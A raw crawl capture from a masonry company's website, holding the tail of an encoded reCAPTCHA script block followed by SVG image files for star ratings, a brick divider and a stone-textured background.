IbsOVw6YIw49Zw7lfw6/CqcK2wo5kw7vCpsKHw55Aw4/Dt8O4wqd9IsOpAcOwfcOFOl1tTzDClsOyC8KYw7LDusKtw4nDsnsTw5LCjHUyNV7CtnHDu1HCvMOfBBHCkMK3Ng8fw5rCsMKHwrFUeMKRw5c/w50ZwoMyECZwMMKRwpZVw4bCqlnDvMKyLR7CvhXDscK1woFXQRVsFybCt8OpQcKXUMKzBcKdw4ZGwojDlcOuK8KPwq9HD8OPAXHDkxxxwqHCssOUw5wDw4DCksKHwrcYc8OaZsKeGMKhdMOrHAvDnwBMw6FIwr/ClzNFwq7Dt8KBwo3DrVElTMOnw786Y1oPw7l5w6ISC8K3bsKUw7XDkhwrZsK8DkbCqhgRw7FYQ2vDq8KNw690wpnDocKnFnwawqlBVQR0wrQAYMOAwps2TcOVwovCoEFDwrPDlcORw60XaA9GGcOJUDViw4BfNMKTw4/[base64]/[base64]/CpMKYwoFfwrHDhCN1wr/DrsKWw6NVwokyFMKIEMOqwrDDlhx9TShiwrHDksKhwoDCoV3Dol/[base64]/QsOrwpUIDCXDl8KfecK5w5cFw6xPYnV6w5J1wrHDpsKmNcKhw44Xw5fDk8Kpwo3Dn2gKW8KkwqXDlQzDj8O9w5VMwo5Vw43DjsOww7rCo2tBw4Qww4Zxw67CskHDrydsGyZHNcOUwqgjasK9w7nDtF7CssOMw6pWP8OuCHLDpMKzBAdvfloww7hYw59hNEnDjsOpf2/DicKANUMLwpNwVMOdw6rCkBXCjFTClyDDiMKSwobCv8OHQcKbaE3CrXdqw6NicMK5w4UNw64rKsOuAQHDq8KsP8Kcw7nDmsO9eGMyVcKnwqLCmzBrw43CjFDCj8O9HsOZUCPDoQPDoQTCjsK/MHzDllMXwqhfXGF2ecKDw75dAsK9w4zCoW3CjlbCqcKlw6fDmjJyw5fDgQV3McOUwrnDkj3CpQFLw5bDlXVzwr7CucKgfsOOYMKFwprClUJfUS/[base64]/CgS/CsS1TXcO8QyZsYMOdw6N5wqc/wpDDosK1OBYmwrXCng/[base64]/DoRgFQUbDgiprw4cuE8OBKg/DqQHDkMK7eEMPKnTClTYOw785WEA1wot9wpc8KWbDk8Okwr7CrSp/[base64]/CgMO2FsKYRFDDmsKbHlAvMAQDSz7CmEYqSQl2WMKDw43DusOiZ8OJacOrMMKVYgAKcSxkw4vCnMO1D0Niwo3DkFjCoMO5w5LDt1zCtWcbw5EawoUkLMKfw4bDtG15wo7DmDnCr8KqIsKzw5YDB8OqTHN/UcKmwrpswqzCmCjDmcONw5vDjMKawqk4w5zCnk/Dg8OkOcK2wpTCisOWwp/[base64]/CicKhBiUpXcKdUcOCwrN7WXPCt8O0w6jDqnXCi8OXQcOdSsKyf8OhdxgjDsKCwpzDnlZtwqkQGVjDnz/DnRbCjsOZIQo8w4PDq8Okwp7CusO/wp0ewpUowoMvw6Zpwqw2wrbDisKHw4FuwppFaW7DiMKuwpEHw7Biw6tGYsOeSsKhwrvDiMOxw7VlNX3DnMOYw6fCi0HCiMK/wrHCgsOlwqMCasKTeMKUNMKkAcOywpNuaMOSKFh8w7TCn0oowpx+w5XDrTDDtMKXdcKFEBnDqsKhw5TClixmwrRkBFojwpEDesKRYcOzw5hMMAZPwoJBZBvCo1BAUsOZUQsBc8K8w4TDtgRJQsKwWsKdVcO6AxHDknjDnMO3wpPCgcKOwo/DvMOSScKEw70mTcKpwq4CwrTCjD8NwrA1w6nDoS3CsQcRCcOiMsOmaXtzwocMe8K+PsOnbQpUBmvDkyLDiFXCuE/[base64]/CgMKZWjZhbXnDtcOcwoMww7vDusOkEn8fw4VdTsOAC8KiYlzCtBkzw7UBw73DmcKhZMOIdV1Pw6/ClGg1wqDDl8O0wojCgFErfijCt8Ktw4pAEXZSHcKuFQ9rw51wwoU8VlPDpMOmNcO5wrprw6xawr5nw4xJwpwiw67CsU3DlkMMAcOCK0kpI8OqBsOlSy3CiTUTDEtdHSo0FMO0wrFXw4pAwrHDucOjBcKlNsOaw7zCq8O/LXLDqsKJw4rDsCAZw51xw4/CisOjKcKEFcKHOTJBw7ZMWcOWSHdDwr/DtwDDmlp7wqpMGRLDssKbAkVjIh3DpcOswoErbMKtw43CvcKIw4TDlTJdBVXCmcKswrDDvXE4wpHDisO1wpg1wofCrMK9wp7Cj8KXUiwewqbCnkLCvHxhwqPCucKfw5UCNMKvw5pZfcKAwrJcBsKEwrzCjsKReMOmRsKDw4nCgV/Cv8Kdw7IJRsORLsKBJsOCw7fCu8O2FsOiXhfDoScqw5p0w5TDncOWI8OLD8OlAMO0Hy8IRFLCjhnCnMK4WRJAwq0Bw7HDjQlTFQvCiDddVMOjNcOew7nDpcOrwpPChgbCoVrDlU1ew7/CrDXCgMOqwoDDkVrDpsOmwoJyw5Msw7sEw6UcDwnCikfDk101w6PChQNkFcOZwqQ+wp5vC8KEw6DDjsOLIMK9woXCph3CjxrDgiTDgMKxCWYhwrphYiFdw7rDgCksFF7DgMKcHcK2ZlfDrMO9FMO1eMK+EH7DkgPDv8Okd0Z1U8Oqb8OCwr/DqV3CoFsnwr7Cl8KEYcOywo7Ch3PCjsKQw4fCqsKZfcO4woHDhENQw4dvL8Krw7/DimA8PCLCmzVRwqrCkMKuc8Oqw4/CgsKSPcKSw4FcSMOEf8K8IsKVFHMwwo5HwpxjwohJworDlnMTwo9OT0DCslwnwqLDncOJEjEYYn1UVjzDhMOOwrjDvTRWw4gwDhwpLH9xwrsDCFQKZR47FknDlxJtw43DgRbCi8KNwo3CrGZtDlsYwr3Cm1nCmsOZw7tIw4FAw7vDiMKFwp0jZTPCmcKmwrx/wptzwrzCtMK9w4PDiE1/cyJSw7xHPVwUdgvCuMKRwpt2a2loW2sywrzCtGDDq37CnBLCujzDocKRYTNawo/DoV5qw7vDicKbFCXClcKUfsKPwrw0T8Kuw7UWPUXDlS3Cj1rDl2xhwp9HwqgNe8Knw4kRwrBvcShYwrvDsjHDtFg/wrxsdzTDn8KzbitDwpEjUcOYYsOlwofDkcK5Y0FFwrUwwoseJcO/[base64]/[base64]/CmcKKBcKEw4lvWsO7FTx5EkFmwpJrwpp0ZsO/NXrDjhgXAMO/[base64]/wp3Ct8OxwrApIMKTw75xJcORwrhaKcO7PDfDmcKwVRHDqcOuGnJ5HMONw6U3KClXciHCicOCHX0SdGHCl0c0woDCoA9Fw7DCtj7Dm3t8wprClsKmYxfCnMK3NcKMw70vVMKkwpsgwpd5wpDDm8Opw5U2OxPDssOQV35EwqvDrTouEcKQCxnDpxIkRE/[base64]/DgMOnwpzDtcOSK8KAw7jDuUHClsOvCcK+wqcDLT/Cn8OsOsOjwqRVwqNpw6cVEMKuXUFdwohow40kDcKgw67DkXEiWsOQQw99wqbCssOMw4Ynwrs/w5gzw63DsMOlEMKjMMO9wrQrwoXCtkXDgMOUMnouVsK+BsOjdXNpCGjDncOGAcKqw7gAZMKWw6Fcw4ZJw7lsOMKTwrTDqsKqw7UVDcOXUsO6SEnCnsKNw5TCgcKBw6TCmH1PKMKFwrjCqlErw5bCpcOhVsO8wqLCuMO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vZNtAQkEcey3su5HVpZtI0KXeVKnvHgE6jeYbz+ksgw\\u003d\x22,1,0,null,1,1768720397255,0,0,[145,51],null,[84,80,238,121,13],\x22RC-JeKjljeNivtlJg\x22,null,null,null,null,null,\x220dAFcWeA5eGg4ID2mPy2TYF0LlrGq-ekavFShKe1nXutuyjaUG-uam7RrcX3G97Cq7wU1djN5rjkZabvUS9bVu780nBudVYEKZ3g\x22,1768803197083]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/rating.svg
body_size: -96
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124.101" height="20" viewBox="0 0 124.101 20"><g id="Group_745" data-name="Group 745" transform="translate(-107.48 -356.163)" fill="#C8E4F9"><path id="Path_125" data-name="Path 125" d="M117.157 356.163l2.99 6.584 6.687 1.056-4.834 5.123 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.842-5.126 6.687-1.056z"/><path id="Path_126" data-name="Path 126" d="M487.8 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.841-5.128 6.687-1.056z" transform="translate(-344.453)"/><path id="Path_127" data-name="Path 127" d="M858.437 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.128 6.687-1.056z" transform="translate(-688.907)"/><path id="Path_128" data-name="Path 128" d="M1229.077 356.163l2.99 6.584 6.687 1.056-4.839 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.837-5.128 6.687-1.056z" transform="translate(-1033.36)"/><path id="Path_129" data-name="Path 129" d="M1599.717 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.125 6.687-1.056z" transform="translate(-1377.813)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/hr-lt-blue.svg
body_size: -171
content:
<svg id="Top_Line_Brick_Divider" data-name="Top Line Brick Divider" xmlns="http://www.w3.org/2000/svg" width="143" height="14" viewBox="0 0 143 14"><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)" fill="#7ebff1"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2" fill="#7ebff1"/><rect id="Rectangle_858" data-name="Rectangle 858" width="20" height="14" rx="2" transform="translate(123)" fill="#7ebff1"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)" fill="#7ebff1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/backgrounds/sub-banner.svg
body_size: 33433
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2013.658" height="2013.759" viewBox="0 0 2013.658 2013.759"><g id="StoneBackground" transform="translate(.077 .092)" stroke="#707070" stroke-width=".153"><path id="Rectangle_940" data-name="Rectangle 940" transform="translate(0 .085)" fill="#082d49" d="M0 0h2013.404v2013.404H0z"/><path id="Path_1359" data-name="Path 1359" d="M363.31 196.656c4.933-14.195-2.517-26.275-6.241-39.865-3.322-11.879-5.839-24.765-11.476-35.839-6.141-12.08-21.845-12.987-33.825-14.9-16.611-2.718-22.953 9.06-27.181 23.557-5.94 20.436-13.087 41.778-13.087 63.322 0 35.839 32.114 43.892 60.8 31.912 15.708-6.443 25.272-11.878 31.01-28.187z" transform="translate(1509.256 587.449)" fill="#7ebae0" opacity=".05"/><path id="Path_1360" data-name="Path 1360" d="M376.315 100.144C374.6 81.117 358.194 68.432 339.67 78.1c-10.47 5.436-17.718 15.3-25.268 24.06-10.973 12.684-31.208 29.094-31.208 47.315 0 25.067 50.838 35.235 68.858 23.658 19.531-12.487 26.175-51.647 24.263-72.989z" transform="translate(1574.271 415.776)" fill="#a4d5f4" opacity=".05"/><path id="Path_1361" data-name="Path 1361" d="M353.258 117.445C344.6 101.237 302.117 80.1 286.01 94.089c-12.08 10.47-11.577 43.087-11.577 57.181 0 25.872 32.516 34.731 53.154 24.564 14.496-7.048 33.725-43.289 25.671-58.389z" transform="translate(1525.55 497.736)" fill="#7ebff1" opacity=".05"/><path id="Path_1362" data-name="Path 1362" d="M34.547 347.321c3.725-5.738 7.651-11.074 11.376-16.711 5.235-7.852 4.731-15 .2-23.657-6.946-13.288-13.087-27.584-24.664-19.329-7.651 4.128-7.248 21.443-8.356 32.013-1.107 9.966-3.02 20.134-3.02 30.3 0 5.637 1.913 9.765 5.034 12.383 3.523 3.02 6.04.1 9.262-2.013 3.821-1.707 7.45-8.758 10.168-12.986z" transform="translate(56.056 1585.431)" fill="#a4d5f4" opacity=".05"/><path id="Path_1363" data-name="Path 1363" d="M178.164 347.686c.5-8.356-19.53-22.349-26.98-28.993-7.148-6.342-13.993-13.188-21.946-19.127-16.107-12.08-43.993-8.054-47.818 6.141-2.819 10.268-11.174 38.255 8.255 46.409 12.785 5.336 34.329 3.322 47.214 3.222 11.779-.001 40.671 3.824 41.275-7.652z" transform="translate(429.179 1625.636)" fill="#7ebae0" opacity=".05"/><path id="Path_1364" data-name="Path 1364" d="M195.344 433.463c2.718-10.872-1.309-24.765-2.517-35.436-1.409-12.684-2.718-25.369-4.027-38.053-2.114-20.537-6.141-107.616-44.7-82.549-11.275 5.939-19.53 18.423-27.483 27.785-11.98 14.094-30.1 29.9-30.1 49.731 0 38.355 37.751 62.717 65.436 82.549 13.492 9.564 37.147 21.443 43.391-4.027z" transform="translate(480.958 1517.308)" fill="#7ebae0" opacity=".05"/><path id="Path_1365" data-name="Path 1365" d="M198.217 391.112c10.268-33.725.2-61.006-19.329-88.489-13.893-19.53-18.624-33.423-45.1-30.5-15.4 1.611-30.2 8.859-30.2 26.778 0 19.731 5.235 40.57 7.349 60.3 1.51 13.993 2.215 28.288 7.148 41.577 17.415 46.709 67.85 30.702 80.132-9.666z" transform="translate(575.836 1510.633)" fill="#acd8e5" opacity=".05"/><path id="Path_1366" data-name="Path 1366" d="M205.761 301.121c4.127-9.564-4.43-13.289-12.483-16.309a59.093 59.093 0 00-31.006-2.718c-8.658 1.409-15.1 7.248-22.147 12.181-17.819 12.483-22.147 27.584-16.409 38.859 6.443 12.785 36.946 15.6 56.879-1.51 11.172-9.765 20.333-19.631 25.166-30.503z" transform="translate(674.5 1563.175)" fill="#6ab0db" opacity=".05"/><path id="Path_1367" data-name="Path 1367" d="M415.573 221.133c1.812-18.825-23.456-35.738-35.536-46.61s-24.664-21.04-36.241-32.516c-7.751-7.651-14.3-16.913-26.376-16.107-22.852 1.51-39.06 11.577-39.06 35.235 0 22.047 7.55 42.986 7.55 64.932 0 13.188-3.624 32.114 1.51 44.295 14.5 34.53 84.865-8.658 104.5-21.04 9.761-6.243 22.445-15.404 23.653-28.189z" transform="translate(1547.395 699.682)" fill="#dfedf4" opacity=".05"/><path id="Path_1368" data-name="Path 1368" d="M355.616 217.163c-.2-14.194.3-28.49.3-42.684 0-12.584-5.638-34.026-18.624-39.463-14.9-6.242-23.657 5.638-31.912 15.5-16.611 19.933-42.785 50.738-42.785 77.919 0 40.772 42.483 12.382 60.2 12.181 18.022-.198 30.705-2.616 32.821-23.453z" transform="translate(1459.769 741)" fill="#5ea2cc" opacity=".05"/><path id="Path_1369" data-name="Path 1369" d="M353.313 135.683c-9.463-19.429-38.053-11.476-53.959-7.852-18.523 4.027-44.094 8.154-44.094 32.516 0 19.832 25.671 48.422 46.006 47.919 27.685-.805 65.834-44.294 52.047-72.583z" transform="translate(1418.985 684.461)" fill="#7ebff1" opacity=".05"/><path id="Path_1370" data-name="Path 1370" d="M324.151 136.591c0-34.832-63.12-47.416-63.12-10.872 0 37.448 63.12 57.181 63.12 10.872z" transform="translate(1451.067 576.441)" fill="#7ebff1" opacity=".05"/><path id="Path_1371" data-name="Path 1371" d="M336.461 195.008c16.611-18.322 31.912-37.751 49.026-55.671 13.188-13.892 19.329-31.61 10.47-50.134-14.094-29.5-51.644-35.738-74.093-12.282-9.564 9.966-15.4 21.644-22.148 33.523-9.362 16.51-28.892 35.839-28.892 55.973 0 18.02 16.711 38.355 34.429 41.577 13.993 2.719 21.847-2.717 31.208-12.986z" transform="translate(1505.502 348.092)" fill="#a4d5f4" opacity=".05"/><path id="Path_1372" data-name="Path 1372" d="M380.532 191.4c2.014-22.751 12.785-51.14 4.228-73.489-12.785-33.322-48.624-40.771-79.932-34.329-18.423 3.725-38.557 8.96-42.684 29.5-3.725 18.624-10.168 38.557-10.168 57.583 0 23.054 10.772 39.765 34.731 39.563 19.128-.1 38.255-.3 57.382-.3 17.011-.006 31.911.094 36.443-18.528z" transform="translate(1400.727 452.976)" fill="#7ebff1" opacity=".05"/><path id="Path_1373" data-name="Path 1373" d="M402.256 95.138c0-19.933-28.691-38.557-41.678-50.939-12.684-12.08-21.946-30.6-38.959-37.449-34.731-13.993-52.852 41.677-52.852 66.04 0 28.993 31.007 54.06 55.872 65.033 15.906 7.047 40.067 11.98 56.577 3.825 16.711-8.255 21.04-29.597 21.04-46.51z" transform="translate(1494.069 25.248)" fill="#a4d5f4" opacity=".05"/><path id="Path_1374" data-name="Path 1374" d="M353.4 71.29c14.8 1.309 26.879-9.765 32.718-22.651 5.537-12.282-3.523-22.248-9.765-32.013-3.523-5.537-7.047-11.074-10.47-16.611h-85.67c2.319 35.94 36.95 68.154 73.187 71.275z" transform="translate(1557.719 .171)" fill="#dfedf4" opacity=".05"/><path id="Path_1375" data-name="Path 1375" d="M367.057 157.546c7.751-11.98 6.644-34.429 7.953-47.718 2.316-24.262 3.221-77.617-33.825-74.194-17.013 1.611-36.241 19.429-49.731 28.59-11.778 7.852-26.678 15.5-26.678 31.711 0 31.308 36.543 57.08 62.315 67.449 13.188 5.336 30.809 8.256 39.966-5.838z" transform="translate(1471.885 197.301)" fill="#5ea2cc" opacity=".05"/><path id="Path_1376" data-name="Path 1376" d="M123.265 304.465c-7.953-11.376-18.02-23.758-27.886-31.812-9.966-11.577-22.55 2.517-29.6 12.483-8.96 12.684-17.215 26.074-25.268 39.765-5.537 9.362-15.6 21.04-15.6 33.825 0 35.436 46.812 3.624 58.389-1.51 12.885-5.738 60.7-22.952 39.965-52.751z" transform="translate(138.477 1491.576)" fill="#acd8e5" opacity=".05"/><path id="Path_1377" data-name="Path 1377" d="M116.7 308.582q-21.746-10.57-43.29-21.442c-8.456-4.228-17.416-7.852-28.188 1.208-19.127 16.208-16.812 46.711.906 54.463 14.194 6.241 41.979 1.107 59.194-.806 22.752-2.315 28.491-24.966 11.378-33.423z" transform="translate(176.956 1571.72)" fill="#a4d5f4" opacity=".05"/><path id="Path_1378" data-name="Path 1378" d="M381.485 242.051c6.443-11.376 6.04-24.362 8.356-36.845 2.718-15.6 17.617-63.926-17.315-56.778-19.631 4.027-41.879 17.617-59.8 26.577-12.282 6.04-30.1 12.685-30.1 28.993 0 15.1 6.946 36.745 13.188 50.536 9.765 21.443 37.449 19.027 55.167 10.268 11.779-5.234 23.86-11.073 30.504-22.751z" transform="translate(1571.114 821.212)" fill="#a4d5f4" opacity=".05"/><path id="Path_1379" data-name="Path 1379" d="M375.74 314.3c-4.53-16.107-11.275-42.181-28.49-48.523-26.778-9.765-57.986 34.53-67.751 56.677-14.8 33.422 12.986 80.234 48.724 75.4 38.558-5.228 57.177-49.02 47.517-83.554z" transform="translate(1531.154 1469.858)" fill="#6ab0db" opacity=".05"/><path id="Path_1380" data-name="Path 1380" d="M373.522 344.675c5.537-15 17.919-33.825 15.5-50.033-2.819-18.221-21.744-39.564-36.442-49.731-16.208-11.174-37.147-7.852-53.456 2.517-14.8 9.463-19.53 30.1-20.235 46.409-.906 19.027-3.725 38.154-3.725 57.08 0 30.7 47.114 31.107 67.348 29.4 20.54-1.617 24.869-18.126 31.01-35.642z" transform="translate(1529.648 1322.811)" fill="#5ea2cc" opacity=".05"/><path id="Path_1381" data-name="Path 1381" d="M323.474 281.436c-8.557-19.53-52.65-34.731-52.65-1.711 0 41.475 68.858 38.758 52.65 1.711z" transform="translate(1505.502 1447.559)" fill="#a4d5f4" opacity=".05"/><path id="Path_1382" data-name="Path 1382" d="M128.456 339.011c4.53-5.134 3.825-11.074 3.322-16.812-.4-5.537 0-13.49-4.027-18.322-4.933-5.94-17.919-6.846-26.174-8.255-10.369-1.711-19.127-2.819-27.684 3.221-6.846 4.833-13.393 12.786-13.393 20.034 0 15 23.356 20.536 38.959 23.959 10.474 2.316 22.051 4.128 28.997-3.825z" transform="translate(336.338 1635.922)" fill="#6ab0db" opacity=".05"/><path id="Path_1383" data-name="Path 1383" d="M179.307 325.343c0-14.5-14.3-25.369-21.745-36.241-8.96-12.987-23.758-10.873-36.845-5.336-20.134 8.658-60.7 25.57-60.7 50.939 0 27.584 41.879 29.6 61.912 32.114 22.848 2.919 57.378-15.806 57.378-41.476z" transform="translate(333.608 1553.45)" fill="#87b9d8" opacity=".05"/><path id="Path_1384" data-name="Path 1384" d="M245.509 345.144c-3.322-23.356-31.61-38.356-47.617-51.946-12.785-10.872-25.268-23.456-39.765-32.114-19.53-11.778-33.926-10.168-52.751.1-12.886 7.047-35.939 12.282-35.939 30.6 0 19.832 20.134 49.933 37.751 57.684 18.523 8.255 40.167 12.08 59.8 17.215 16.812 4.429 38.255 15.3 55.671 9.362 13.991-4.727 25.064-14.593 22.85-30.901z" transform="translate(385.995 1405.697)" fill="#5ea2cc" opacity=".05"/><path id="Path_1385" data-name="Path 1385" d="M242.175 291.628c-4.127-35.738-44.194-46.812-75.7-37.55-29.094 8.456-67.55 53.456-67.55 85.368 0 45.4 57.08 37.852 83.657 21.342 20.533-12.588 62.918-40.569 59.593-69.16z" transform="translate(549.898 1395.186)" fill="#acd8e5" opacity=".05"/><path id="Path_1386" data-name="Path 1386" d="M157.519 313.8c8.255-36.644-83.355-60.905-83.355-24.06 0 15.6 21.342 37.047 32.516 44.8 19.53 13.591 45.604 2.316 50.839-20.74z" transform="translate(412.275 1508.916)" fill="#a4d5f4" opacity=".05"/><path id="Path_1387" data-name="Path 1387" d="M185.563 313.942c-3.322-18.02-6.544-49.731-30.7-49.933-21.04-.2-38.456 31.107-38.456 48.624 0 21.141 30.4 65.536 55.57 56.275 22.043-7.953 16.908-37.147 13.586-54.966z" transform="translate(647.08 1467.703)" fill="#7ebae0" opacity=".05"/><path id="Path_1388" data-name="Path 1388" d="M227.155 391.41c10.168-31.409 13.49-68.254 16.409-100.972 2.718-29.7-37.953-33.02-53.859-15.5-12.483 13.792-22.852 30.3-32.214 46.308-8.356 14.4-20.537 29.8-20.537 47.114 0 19.329 19.731 45.1 38.959 48.624 18.927 3.516 46.712-3.628 51.242-25.574z" transform="translate(761.326 1469.161)" fill="#dfedf4" opacity=".05"/><path id="Path_1389" data-name="Path 1389" d="M182.569 322.012c11.98-19.027 9.564-44.7-12.483-55.57-16.409-8.154-41.174.906-41.174 21.342 0 13.389 2.517 37.047 11.376 47.818 14.999 18.021 33.623.098 42.281-13.59z" transform="translate(716.617 1464.667)" fill="#acd8e5" opacity=".05"/><path id="Path_1390" data-name="Path 1390" d="M238.707 327.32c4.53-12.483-5.134-28.288-15.7-34.932-10.47-6.544-24.664-1.51-35.436 1.409-16.107 4.43-46.208 11.879-46.208 33.221-.004 48.624 88.486 41.174 97.344.302z" transform="translate(785.813 1607.646)" fill="#7ebae0" opacity=".05"/><path id="Path_1391" data-name="Path 1391" d="M244 484.409c7.55-8.859 17.114-15 24.463-23.859 8.859-10.571 20.235-24.966 15.4-40.369-1.208-3.926-5.637-25.369-5.235-31.007.906-14.9 1.711-27.583-5.839-40.771-6.342-11.275-16.308-19.228-25.268-27.684-8.658-8.154-15.7-19.127-23.355-28.49-8.154-9.966-22.248-18.423-34.026-20.939-28.59-6.141-35.335 44.295-35.335 67.147 0 19.832 11.376 29.8 23.154 41.476 13.288 13.288 6.946 27.181 1.208 42.684-5.235 12.584-10.47 32.013-7.047 45.906 4.631 18.624 17.617 20.537 32.718 22.147 13.389 1.511 28.791 5.94 39.162-6.241z" transform="translate(860.555 1505.322)" fill="#a4d5f4" opacity=".05"/><path id="Path_1392" data-name="Path 1392" d="M197.354 60.5c3.926 4.329 8.154 10.067 14.094 11.778 25.268 7.349 50.939 16.711 76.912 21.241 18.725 3.221 45.4 5.235 59.8-10.268 9.966-10.772 13.993-29.4 20.335-42.281 7.953-16.309 3.825-30.6-6.141-40.973H115.006c14.6 11.174 32.818 19.429 47.214 27.181 14.9 8.057 23.759 20.842 35.134 33.322z" transform="translate(639.316 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1393" data-name="Path 1393" d="M272.785 141.938c2.819-24.664-9.765-54.664-15.6-77.919-5.034-20.033-6.141-48.825-28.691-56.879-18.926-6.846-35.939.5-45 18.926-6.849 13.793-13.694 27.484-19.936 41.578-4.53 10.268-12.483 23.355-12.483 34.933 0 12.584 4.731 32.819 10.872 43.892 5.033 10.369 19.731 16.913 29.6 22.248 11.476 6.846 29.4 17.013 43.288 12.584 20.031-6.343 35.333-16.309 37.95-39.363z" transform="translate(839.822 25.763)" fill="#6ab0db" opacity=".05"/><path id="Path_1394" data-name="Path 1394" d="M249.224 130.671c-.7-29.6-1.611-63.624-15.1-90.5-6.443-12.986-17.215-31.208-32.516-34.933-15-3.725-33.02 3.624-33.02 21.141 0 17.617 9.362 38.758 13.288 55.973 4.329 19.127 6.644 42.181 14.9 60.1 5.738 12.282 22.852 22.953 36.644 19.429 14.395-3.727 16.006-18.626 15.804-31.21z" transform="translate(937.174 23.943)" fill="#5ea2cc" opacity=".05"/><path id="Path_1395" data-name="Path 1395" d="M208.2 19.329c13.893 1.309 37.047-2.517 41.577-18.221.1-.4.2-.7.3-1.107h-76.808c6.04 12.18 19.231 17.717 34.931 19.328z" transform="translate(963.197 .085)" fill="#7ebff1" opacity=".05"/><path id="Path_1396" data-name="Path 1396" d="M206.135 22.465c-15.1 16.812-23.657 31.812-23.657 55.369 0 20.537 6.544 41.073 9.06 61.308 3.121 24.564 19.228 28.49 40.671 20.033 38.154-15.2 56.174-47.919 79.63-79.429 15.805-21.141 12.684-39.06-10.571-52.349-12.382-7.046-23.959-19.026-36.341-27.382h-40.671c-6.544 6.544-12.08 15.705-18.121 22.45z" transform="translate(1014.39 .171)" fill="#7ebff1" opacity=".05"/><path id="Path_1397" data-name="Path 1397" d="M280.607 0h-75c.6 2.315 1.208 4.631 1.913 6.946C220.608 48.221 275.876 35.537 280.607 0z" transform="translate(1142.97 .085)" fill="#6ab0db" opacity=".05"/><path id="Path_1398" data-name="Path 1398" d="M68.905 280.748c0-20.033-18.322-45.6-39.765-31.208-13.288 8.859-27.483 27.986-27.483 44.5 0 15.6 16.309 30.7 32.315 29.094 17.719-1.816 34.933-25.272 34.933-42.386z" transform="translate(9.215 1363.886)" fill="#bda794" opacity=".05"/><path id="Path_1399" data-name="Path 1399" d="M17.85 259.435v0z" transform="translate(99.229 1442.278)" fill="#a4a59d" opacity=".05"/><path id="Path_1400" data-name="Path 1400" d="M88.319 298.714c0-9.564 2.114-23.255-3.02-31.51-5.94-9.463-16.711-13.893-26.376-14.8-16.409-1.504-41.073 20.64-41.073 41.076v0c0 26.577 34.832 39.161 53.154 38.959 17.114-.101 17.215-17.919 17.315-33.725z" transform="translate(99.229 1402.798)" fill="#acd8e5" opacity=".05"/><path id="Path_1401" data-name="Path 1401" d="M401.339 242.358c2.013-13.893-4.228-28.792-7.752-42.08-3.725-15.3-7.047-45.4-28.389-45.2-27.987.6-104.6-13.087-104.6 32.013 0 18.624 26.577 38.255 39.362 48.724 9.06 7.752 18.624 16.007 28.288 22.953 9.966 7.148 27.281 4.329 38.859 5.738 16.614 1.812 31.614-3.524 34.232-22.148z" transform="translate(1448.677 853.824)" fill="#7ebae0" opacity=".05"/><path id="Path_1402" data-name="Path 1402" d="M363.793 227.372c0-18.02-15.906-31.006-26.778-43.389-14.094-15.906-28.087-31.913-41.778-48.221-14.195-17.416-53.053-3.121-53.053 19.329 0 17.114 24.866 35.134 35.134 46.711 6.141 6.946 12.282 13.892 18.423 20.738 13.589 15.201 68.052 49.831 68.052 4.832z" transform="translate(1346.291 711.664)" fill="#a4d5f4" opacity=".05"/><path id="Path_1403" data-name="Path 1403" d="M354.4 209.13c.2-19.933-1.51-40.067-3.221-59.9-.906-16.51-5.134-47.516-29.9-41.879-15.906 1.409-28.993 10.067-40.167 20.839-13.691 13.188-27.181 28.792-36.543 45.5-6.644 11.879-18.825 26.879-18.825 41.174 0 25.167 27.684 33.926 47.114 41.174 19.027 7.047 34.228 4.631 51.04-7.651 13.088-9.459 30.302-21.841 30.502-39.257z" transform="translate(1254.912 593.096)" fill="#7ebff1" opacity=".05"/><path id="Path_1404" data-name="Path 1404" d="M351.318 205.683c-1.108-9.765-9.061-19.832-13.893-27.886-7.953-13.188-16.208-26.074-24.362-39.06-7.55-11.98-15-24.866-27.886-31.812-15-8.054-37.852-7.349-37.852 15.2 0 19.631 0 39.362 1.409 58.993 1.409 19.832.906 40.369 22.349 49.53 17.317 7.452 83.758 6.646 80.235-24.965z" transform="translate(1374.874 568.455)" fill="#7ebff1" opacity=".05"/><path id="Path_1405" data-name="Path 1405" d="M315.019 270.45c13.188-1.812 36.644-1.208 46.61-11.577 9.966-10.47 16.409-26.577 24.161-38.657 7.953-12.483 20.335-26.778 24.262-41.375 6.946-25.772-27.886-53.959-43.792-68.959a687.609 687.609 0 01-49.429-51.845c-7.45-8.658-15.906-17.215-28.49-11.577-14.6 6.544-13.188 27.684-15 40.872-3.725 26.879-7.55 53.859-12.081 80.637-4.329 25.067-10.973 50.536-10.973 76.107 0 10.268 4.731 17.114 10.872 24.564 9.564 9.765 19.127 7.752 31.611 5.738 7.349-1.31 14.799-2.72 22.249-3.928z" transform="translate(1391.341 248.288)" fill="#dfedf4" opacity=".05"/><path id="Path_1406" data-name="Path 1406" d="M337.488 127.458c3.02-15 7.45-34.127-10.168-42.08-12.282-5.537-26.577-.906-38.355 3.624-19.027 7.349-54.563 15.1-54.563 